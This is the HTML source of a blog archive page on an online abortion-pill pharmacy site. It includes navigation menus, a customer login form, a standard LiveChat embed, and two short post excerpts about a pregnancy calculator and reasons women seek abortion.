<!-- your stylesheet with modifications -->

<link href="https://www.onlineabortionpillrx.com/css/custom.css" rel="stylesheet">



<script src="https://www.onlineabortionpillrx.com/js/respond.min.js"></script>



<link rel="shortcut icon" href="https://www.onlineabortionpillrx.com/favicon.png">

<link rel="stylesheet" type="text/css" href="https://www.onlineabortionpillrx.com/blog/wp-content/themes/onlineabp_blogg/style.css">

<base href="https://www.onlineabortionpillrx.com/">

<!-- <script type="text/javascript" src="https://code.jquery.com/jquery-1.8.2.js" defer></script> -->
<script type="text/javascript">
    function linkgo() {
        window.location.href = "https://www.onlineabortionpillrx.com/blog";
    }
</script>
<style>
    body,
    html {
        overflow-x: hidden !important;
    }
    #top {
        display: flex;
        align-items: center !important;
        justify-content: center !important;
    }
    /* .top-navbar{
        padding-top:1px;
        padding-bottom:1px;
    } */
    .inner-menu {
        list-style-type: none !important;
    }
    /* .menu{
        display: flex;
        justify-content: center;
    } */
    .top ul menu {
        text-align: center;
    }
    input:focus {
        /* This CSS rule is optional, but it helps to prevent the blue highlight on some mobile browsers */
        outline: none;
        /* Set font size to 16px (or any other preferred size) on input focus to prevent zooming */
        font-size: 16px;
    }
    /* .right-tab{
margin-top: 0.7rem;
 } */
    /* 
 div#top {
    background-image: url(/images/buy1get1.png) !important;
    background-size: cover;
    background-repeat: no-repeat;
} */
    /* #top .offer {
    text-align: right;
} */
    /* Make the top header fixed */
    #top {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 9999;
        /* background-color: #fff; */
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    }
    /* Add margin below to prevent content being hidden under header */
    body {
        padding-top: 160px;
        /* Adjust depending on total header height */
    }
    /* Optional: Keep the navbar fixed below the top bar if needed */
    #navbar {
        position: fixed;
        top: 60px;
        /* adjust if #top height is different */
        left: 0;
        width: 100%;
        z-index: 9998;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
    }
    @media (max-width: 768px) {
        body {
            padding-top: 280px;
            /* more padding if mobile header is taller */
        }
        #navbar {
            top: 106px;
            /* adjust if #top height is different */
        }
    }
    @media (max-width: 768px) {
        .header-shipping {
            transition: opacity 0.3s ease, visibility 0.3s ease;
        }
        .header-shipping.hidden {
            opacity: 0;
            visibility: hidden;
        }
    }
    #top ul.menu {
        text-align: right;
    }
    #top>div.container>div.col-md-6.right-tab>ul {
        margin-top: 4px;
        margin-bottom: 0;
    }
    #top>div.container {
        padding: 5px 0;
    }
    @media (max-width: 768px) {
        #top>div.container>div.col-md-6.right-tab>ul {
            padding-bottom: 0;
        }
        #top>div.container {
            padding: 0;
        }
        #top ul.menu {
            text-align: center;
        }
    }
</style>
</head>
<body><div id="top">
    <div class="container">
        <div class="col-md-6 offer">
            <a href="https://www.onlineabortionpillrx.com/buy-mtp-kit" class="btn btn-success btn-sm top-offer-sec"
                data-animate-hover="shake">Get 10 Miso Pills Free on Order of MTP Kit</a>
            <span class="supprt supprt-mail"><a
                    href="mailto:support@onlineabortionpillrx.com?subject=Support Onlineabortionpillrx.com"
                    class="top-mail">Email: support@onlineabortionpillrx.com</a> <br /> </span>
        </div>
        <div class="col-md-6 right-tab">
            <ul class="menu right-menu">
                                    <li class="inner-menu"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
                    <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/register.php">Register</a></li>
                                    <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/contact.php">Contact</a>
                </li>
                <!-- <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/blog">Blog</a></li> -->
            </ul>
        </div>
    </div>
    <div class="modal fade" id="login-modal" tabindex="-1" role="dialog" aria-labelledby="Login" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title" id="Login">Customer login</h4>
                </div>
                <div class="modal-body">
                    <form name="loginfrm" action="https://www.onlineabortionpillrx.com/login.php" method="post">
                        <div class="form-group">
                            <label for="email-modal">Email:</label>
                            <input type="text" name="email" required title="Enter Email" class="form-control"
                                id="email-modal" placeholder="email">
                        </div>
                        <div class="form-group">
                            <label for="password-modal">Password:</label>
                            <input type="password" name="password" required title="Enter Password" class="form-control"
                                id="password-modal" placeholder="password">
                        </div>
                        <p class="text-center">
                            <button type="submit" name="signin" class="btn btn-primary"><i class="fa fa-sign-in"></i>
                                Log in</button>
                        </p>
                    </form>
                    <p class="text-center text-muted">Not registered yet?</p>
                    <p class="text-center text-muted"><a
                            href="https://www.onlineabortionpillrx.com/register.php"><strong>Register now !</strong></a>
                        It is easy and done in 1&nbsp;minute and gives you access to orders and much more!</p>
                    <p class="text-center text-muted"><a
                            href="https://www.onlineabortionpillrx.com/password_forgotten.php">Forgot password?</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="navbar navbar-default yamm" role="navigation" id="navbar">
    <div class="container top-navbar">
        <div class="navbar-header">
            <a class="navbar-brand home" href="https://www.onlineabortionpillrx.com" data-animate-hover="bounce">
                <img src="https://www.onlineabortionpillrx.com/img/logo.png" alt="Logo" width="139" height="60"
                    class="hidden-xs">
                <img src="https://www.onlineabortionpillrx.com/img/logo.png" alt="Logo" width="139" height="60"
                    class="visible-xs">
            </a>
            <div class="navbar-buttons">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navigation">
                    <span class="sr-only">Toggle navigation</span>
                    =
                </button>
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search">
                    <span class="sr-only">Toggle search</span>
                    <img alt="search" src="https://www.onlineabortionpillrx.com/images/search-icon.png" width="16px"
                        height="16px">
                </button>
                <a class="btn btn-default navbar-toggle" href="https://www.onlineabortionpillrx.com/shopping_cart.php">
                    <img src="https://www.onlineabortionpillrx.com/images/cart-icon.png" alt="cart" width="16px"
                        height="16px"> <span class="hidden-xs">0 items in cart</span>
                </a>
                <a class="btn btn-default navbar-toggle whatsapp-mobile" href="https://wa.me/918219647514"
                    target="_blank">
                    <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png" alt="WhatsApp live chat"
                        width="40px" height="40px">
                </a>
                <!-- <a class="btn btn-default navbar-toggle whatsapp-mobile" href="https://wa.me/918219647514" target="_blank" style="
    padding: 6px 6px !important;
">
                       <img src="https://www.onlineabortionpillrx.com/images/Untitled_design__2_-removebg-preview.png" alt="WhatsApp live chat" width="20px" height="20px">
                    </a> -->
            </div>
        </div>
        <!--/.navbar-header -->
        <div class="navbar-collapse collapse" id="navigation">
            <ul class="nav navbar-nav navbar-left">
                <li class=""><a href="https://www.onlineabortionpillrx.com" data-hover="dropdown">Home</a>
                </li>
                <li class="dropdown yamm-fw">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200">Pills For Women <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                    <div class="col-sm-3">
                                                                                <h5>Buy Abortion Pills</h5>
                                        <ul>
                                            <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-mtp-kit">MTP KIT (Abortion Pill)</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-cytolog">Cytolog</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-mifeprex">Mifeprex</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-generic-ru-486">Generic RU 486</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-abortion-pill-pack">Abortion Pill Pack</a></li>                                        </ul>
                                        <div class="prescription">
                                            <a href="https://www.onlineabortionpillrx.com/i-prescription-policy"
                                                class="btn btn-primary btn-lg">Prescription Policy</a>
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                                                                <h5>Buy Birth Control Pills</h5>
                                        <ul>
                                            <li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral">Ovral</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral-g">Ovral G</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-ovral-l">Ovral L</a></li><li class="inner-menu"><a href="https://www.onlineabortionpillrx.com/buy-plan-b">Plan B</a></li>                                        </ul>
                                        <h5>Pregnancy Calculator</h5>
                                        <p>You can consider abortion pills safely, if your last period started on or
                                            after:</p>
                                        <p style="font-size: 20px;
    background: #4FBFA8;
    padding: 10px;
    color: #FFF;">
                                            <img src="https://www.onlineabortionpillrx.com/images/thumbs-icon.png"
                                                alt="thumbs"> November 27, 2025                                        </p>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <h5>Abortion Pills</h5>
                                            <p>Get a safe solution of pregnancy termination with abortion pills options
                                                such as MTP kit, Mifepristone, Misoprostol with a few other abortion
                                                pills. You can have a medical abortion of up to 9 weeks pregnancy
                                                gestation, terminating it around 10-14 days. </p>
                                            <ul>
                                                <li class="inner-menu">End pregenancy within few days</li>
                                                <li class="inner-menu">Easy steps to follow</li>
                                                <li class="inner-menu">Discreet package</li>
                                                <li class="inner-menu">Secured payment facility</li>
                                                <li class="inner-menu">Consultation and support</li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_02.jpg"
                                                alt="Pregnant no Worries" class="img img-responsive" loading="lazy">
                                        </div>
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_01.jpg"
                                                alt="stop unwanted pregnancy" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
                <li class="active"><a href="https://www.onlineabortionpillrx.com/reviews"
                        data-hover="dropdown">Reviews</a>
                </li>
                <li class="dropdown yamm-fw">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200">Help Desk <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                    <div class="col-sm-3">
                                        <h5>Information</h5>
                                        <ul>
                                                                                            <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-about-us">About Us</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-cancellation-policy">Cancellation Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-disclaimer">Disclaimer</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-faq">FAQ</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-how-to-order">How to Order</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-prescription-policy">Prescription Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-privacy-policy">Privacy Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-refund-policy">Refund Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-shipping-policy">Shipping Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-tos">Terms & Conditions</a>
                                                </li>
                                                                                        </ul>
                                    </div>
                                    <div class="col-sm-3">
                                        <h5>Support</h5>
                                        <ul>
                                            <li class="inner-menu"><a
                                                    href="mailto:support@onlineabortionpillrx.com?subject=support onlineabortionpillrx.com">support@onlineabortionpillrx.com</a>
                                            </li>
                                            <li class="inner-menu"><a
                                                    href="https://www.onlineabortionpillrx.com/contact.php">Send
                                                    message</a>
                                            </li>
                                            <li class="inner-menu"><a href="#"
                                                    onclick="LC_API.open_chat_window();return false;">LiveChat</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_03.jpg"
                                                alt="banner image 1" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_04.jpg"
                                                alt="banner image 2" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
                <li class="dropdown yamm-fw active">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200"><span onclick="linkgo();">BLOG</span> <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                                                        <div class="col-sm-4 blgdf">
                                        <p style="height:25px;"><strong><a
                                                    href="https://www.onlineabortionpillrx.com/blog/smoke-and-drink-during-the-medical-abortion/">Why Shouldn’t You Smoke and Drink During The Medical Abortion?</a></strong>
                                            <hr>
                                        </p>
                                        <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/09/The-Art-of.png"
                                            width="100%" alt="post image" loading="lazy">
                                        <p>

There are certain medical conditions that an individual must pass to be eligible for Pregnancy Termination by abortion pills. A woman must not be suffering from heart, liver or kidney disease. It is a known fact that drinking and smoking cause card... <a
                                                href="https://www.onlineabortionpillrx.com/blog/smoke-and-drink-during-the-medical-abortion/">Read
                                                More</a></p>
                                    </div>
                                                                            <div class="col-sm-4">
                                            <p style="height:25px;"><strong><a
                                                        href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">RU-486 (Mifepristone) for Medical Abortion: You Need to Know</a></strong>
                                                <hr>
                                            </p>
                                            <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2025/11/Generic-RU486-Abortion-Pill.webp"
                                                width="100%" alt="post image" loading="lazy">
                                            <p>




RU-486, also called mifepristone, is an FDA-approved medication used together with misoprostol to safely terminate early pregnancies, specifically those less than 10 weeks (70 days) along. It is often referred to as the abortion pill or Mifeprex... <a
                                                    href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">Read
                                                    More</a></p>
                                        </div>
                                                                                <div class="col-sm-4">
                                            <p style="height:25px;"><strong><a
                                                        href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Medication Abortion in 2025: Still Common and Safe Choice in UK</a></strong>
                                                <hr>
                                            </p>
                                            <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2025/09/Medication-Abortion-2025-Still-Common-Safe-Choice-UK.png"
                                                width="100%" alt="post image" loading="lazy">
                                            <p>




Medication abortion, also known as the “abortion pill” or early medical abortion (EMA), continues to be one of the most common and safe methods of ending early pregnancy in the UK. By offering privacy, convenience, and a non-surgical alterna... <a
                                                    href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Read
                                                    More</a></p>
                                        </div>
                                                                        </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
        <!--/.nav-collapse -->
        <div class="navbar-buttons mobile-ads-section--">
            <a href="https://www.onlineabortionpillrx.com/reviews"><img class="header-shipping"
                    src="https://www.onlineabortionpillrx.com/images/trust-top-img.png" width="100%" height="auto"
                    alt="shipping" title="shipping"></a>
                        <div class="navbar-collapse collapse right whatsapp-chat">
                <a href="https://wa.me/918219647514" target="_blank">
                    <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png" alt="WhatsApp live chat"
                        width="45px" height="45px">
                </a>
            </div>
            <div class="navbar-collapse collapse right" id="basket-overview">
                <a href="https://www.onlineabortionpillrx.com/shopping_cart.php" class="btn btn-primary navbar-btn"><img
                        src="https://www.onlineabortionpillrx.com/images/cart-icon.png" alt=""> <span
                        class="hidden-sm">0 items in cart</span></a>
            </div>
                        <!--/.nav-collapse -->
            <div class="navbar-collapse collapse right" id="search-not-mobile">
                <button type="button" class="btn navbar-btn btn-primary" data-toggle="collapse" data-target="#search">
                    <span class="sr-only">Toggle search</span>
                    <img alt="search top" src="https://www.onlineabortionpillrx.com/images/search-icon.png">
                </button>
            </div>
        </div>
        <div class="collapse clearfix" id="search">
            <form class="navbar-form" role="search">
                <div class="input-group">
                    <input type="text" id="searchid" class="form-control search1" placeholder="Search">
                    <span class="input-group-btn">
                        <button type="button" class="btn btn-primary" id="btnsearch"> <img alt="search bottom"
                                src="https://www.onlineabortionpillrx.com/images/search-icon.png"></button>
                    </span>
                </div>
                <div id="result">
                </div>
            </form>
        </div>
        <!--/.nav-collapse -->
    </div>
    <!-- /.container -->
</div>
<!-- /#navbar -->
<!-- *** NAVBAR END *** -->
<!-- Start of LiveChat (https://www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 1031749;
    ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/1031749/" rel="nofollow">Chat with us</a>, powered by <a
        href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<script>
    document.addEventListener('DOMContentLoaded', function () {
        const shippingImage = document.querySelector('.header-shipping');
        // Only run on mobile view
        if (window.innerWidth <= 768 && shippingImage) {
            window.addEventListener('scroll', () => {
                const currentScroll = window.pageYOffset;
                if (currentScroll > 10) {
                    shippingImage.classList.add('hidden'); // hide on scroll
                } else {
                    shippingImage.classList.remove('hidden'); // show at top
                }
            });
        }
    });
</script>


<div id="all">
    <div id="content">
            <div class="container">

                <div class="col-md-8">
                    <div class="box">
                        <h1>Archives</h1>

						
	<!-- article -->
	<article id="post-57" class="post-57 post type-post status-publish format-standard has-post-thumbnail category-abortion category-abortion-pills">
         <!-- post title -->
		<h2>
			<a href="https://www.onlineabortionpillrx.com/blog/pregnancy-calculator/" title="Pregnancy Calculator">Pregnancy Calculator</a>
		</h2>
		<!-- /post title -->
		<!-- post thumbnail -->
								<a href="https://www.onlineabortionpillrx.com/blog/pregnancy-calculator/" title="Pregnancy Calculator">
								<img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2016/05/pregnancy-calculator.jpg" style="width:100%; height:auto;">
			</a>
				<!-- /post thumbnail -->

		

		<!-- post details -->
		<span class="date">May 17, 2016 11:13 am</span>
		<span class="author">Published by <a href="https://www.onlineabortionpillrx.com/blog/author/marcella/" title="Posts by Marcella" rel="author">Marcella</a></span>
		<span class="comments"><a href="https://www.onlineabortionpillrx.com/blog/pregnancy-calculator/#respond">Leave your thoughts</a></span>
		<!-- /post details -->

		<p>Pregnancy Calculator will help if you are considering abortion pills? Pregnancy Calculator is the easiest way to check how many days you are pregnant to get assure of termination with abortion pills. Check the date flashed on the pregnancy calculator of your last period. Usually upto 8 to 10 weeks are considered safe for termination with abortion pills. Contact us for more consultation. Click on &#8220;Pills For Women&#8221; on top menu, to get  pregnancy calculator.</p>
		
	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-50" class="post-50 post type-post status-publish format-standard has-post-thumbnail category-abortion">
         <!-- post title -->
		<h2>
			<a href="https://www.onlineabortionpillrx.com/blog/why-women-have-abortion/" title="Why women have abortion">Why women have abortion</a>
		</h2>
		<!-- /post title -->
		<!-- post thumbnail -->
								<a href="https://www.onlineabortionpillrx.com/blog/why-women-have-abortion/" title="Why women have abortion">
								<img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2016/05/why-women-do-abortion.jpg" style="width:100%; height:auto;">
			</a>
				<!-- /post thumbnail -->

		

		<!-- post details -->
		<span class="date">May 6, 2016 9:08 am</span>
		<span class="author">Published by <a href="https://www.onlineabortionpillrx.com/blog/author/marcella/" title="Posts by Marcella" rel="author">Marcella</a></span>
		<span class="comments"><a href="https://www.onlineabortionpillrx.com/blog/why-women-have-abortion/#respond">Leave your thoughts</a></span>
		<!-- /post details -->

		<p>It is often a topic of debate between the pro-choice (pregnancy termination supporters), and pro-life (opponents of pregnancy ending) groups. In many states, the rights to abortion are now recognized mainly, if the conception happens due to rape, fetal deformity, or the woman’s life is threatened because of the pregnancy or a health issue/s. Here is an insight into why a woman may choose or need to get end her pregnancy. The article will also take about safety/precaution tips and abortion methods. Why a Woman May Want/Has to End Her Pregnancy? A female may need or wish to end her pregnancy given a reason. Normally, abortion is a hard decision for most women. They could be going through a difficult phase that forces or nudges them to take the decision. Sometimes there is no choice, but to get pregnancy terminated to save at least the woman’s life. There are a lot of accusations for those who undergo pregnancy termination, while there are many who respect a female’s stance about her body, and what she wants do with it. Here are the common events, which could incite a person to terminate their pregnancy: Sexual Abuse: Instances of rape are the prime... <a class="view-article" href="https://www.onlineabortionpillrx.com/blog/why-women-have-abortion/">View Article</a></p>
		
	</article>
	<!-- /article -->



						<!-- pagination -->
<div class="pagination">
	</div>
<!-- /pagination -->
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="box">
                        <!-- sidebar -->
<aside class="sidebar" role="complementary">

	<div class="sidebar-widget">
		<div id="search-4" class="widget_search"><h3>Search</h3><!-- search -->
<div class="row">
<form class="search" method="get" action="https://www.onlineabortionpillrx.com/blog" role="search">
<div class="col-md-8"><input class="search-input form-control" type="search" name="s" placeholder="To search, type and hit enter."></div>
<div class="col-md-4"><button class="search-submit btn btn-primary" type="submit" role="button">Search<i class="fa fa-search"></i></button></div>		
</form>
</div>
<!-- /search -->
</div>
		<div id="recent-posts-3" class="widget_recent_entries">
		<h3>Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">RU-486 (Mifepristone) for Medical Abortion: You Need to Know</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Medication Abortion in 2025: Still Common and Safe Choice in UK</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medical-abortion-in-uk-why-onlineabortionpillrx-is-right-for-you/">Medical Abortion in UK: Why Onlineabortionpillrx is Right for You?</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medication-abortion-by-post-in-all-50-states/">Medication Abortion by Post in All 50 States</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/is-taking-mifepristone-and-misoprostol-effective/">Is Taking Mifepristone and Misoprostol at the Same Time Effective?</a>
									</li>
					</ul>

		</div><div id="archives-3" class="widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.onlineabortionpillrx.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/09/'>September 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/03/'>March 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/02/'>February 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/12/'>December 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/08/'>August 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/07/'>July 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/06/'>June 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/05/'>May 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/01/'>January 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/12/'>December 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/10/'>October 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/09/'>September 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/07/'>July 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/06/'>June 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/03/'>March 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/08/'>August 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/07/'>July 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/08/'>August 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/06/'>June 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/12/'>December 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/09/'>September 2016</a></li>
